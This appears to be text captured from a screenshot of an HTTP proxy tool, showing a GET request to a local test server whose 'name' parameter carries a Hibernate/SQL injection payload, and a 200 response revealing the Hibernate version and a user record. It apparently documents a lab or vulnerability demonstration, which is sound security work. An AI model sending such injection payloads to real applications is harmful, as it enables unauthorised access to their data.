 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex MarkInfo
\n
1 GET /user?name=test'+or+(select+1+from+User+where+1=2)='1 HTTP/1.1
2 Host: localhost:8081
3
4
?
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/plain;charset=ISO-8859-1
4 Content-Length: 86
5 Date: Wed, 12 Mar 2025 07:12:09 GMT
6
7 Hibernate Version: 5.6.15.Final
8 com.example.User found: test, Email: test@example.com
9